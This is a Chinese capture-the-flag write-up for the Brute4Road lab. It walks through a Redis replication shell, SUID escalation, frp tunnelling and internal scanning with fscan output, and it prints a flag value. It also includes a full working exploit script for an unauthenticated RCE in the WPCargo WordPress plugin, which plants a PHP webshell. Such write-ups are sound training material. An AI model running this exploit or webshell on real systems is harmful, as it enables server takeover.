春秋云境 Brute4Road WP
靶标介绍
Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。

flag01
结合以前打靶经历,上来先fscan扫一下。

redis未授权,一篇总结文章Redis系列漏洞总结 - FreeBuf网络安全行业门户
下面尝试写计划任务反弹shell,提示权限不够,那不用说了,估计写公钥也不行。

尝试主从复制getshell,脚本链接如下:n0b0dyCN/redis-rogue-server: Redis(<=5.0.5) RCE (github.com)
注意,主从复制极有可能把靶机打崩,因此我们利用成功之后若是不小心退出了shell,只能重启环境。



拿到shell之后输入下面的命令,创建一个伪终端。
python -c 'import pty; pty.spawn("/bin/bash")'

找到flag,权限不够,尝试suid提权
发现base64,查找利用方式,然后成功拿到flag01: flag{0c7eaea5-4c3b-4285-b3f2-be1142e4f7e8}
flag02
先下载fscan frpc frpc.ini到主机,然后fsca扫描内网,扫内网时可能找不到网段,常规的ifconfig命令没用,可以使用netstat -ano来查看

扫描结果如下:
./fscan -h 172.22.2.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive 1
(icmp) Target 172.22.2.34 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.18 is alive 1
[*] Icmp alive hosts len is: 5
172.22.2.3:135 open
172.22.2.3:88 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.16:445 open
172.22.2.18:22 open
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.7:6379 open
172.22.2.34:445 open
172.22.2.34:7680 open
172.22.2.16:1433 open
172.22.2.3:445 open
172.22.2.16:139 open
172.22.2.18:445 open
172.22.2.34:139 open
172.22.2.18:139 open
172.22.2.3:139 open
172.22.2.34:135 open
172.22.2.16:135 open
[*] alive ports len is: 21
start vulscan
[*] NetInfo
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetInfo
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
已完成 21/21
发现有个网站,wordpress,所以设置流量转发,用wpscan扫一下,注意在内网开启frp时可以用命令nohup ./frpc -c ./frpc.txt >/dev/null 2>&1 &,不然出问题之后只能重启环境。
 *
*

内网web主页如下
进行扫描,命令如下:
proxychains wpscan --url http://172.22.2.18

在网上查到相关rce文章,并且给了利用脚本
WPCargo < 6.9.0 – Unauthenticated RCE | Plugin Vulnerabilities (wpscan.com)
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
连接蚁剑,注意类型要选择 cmdLinux


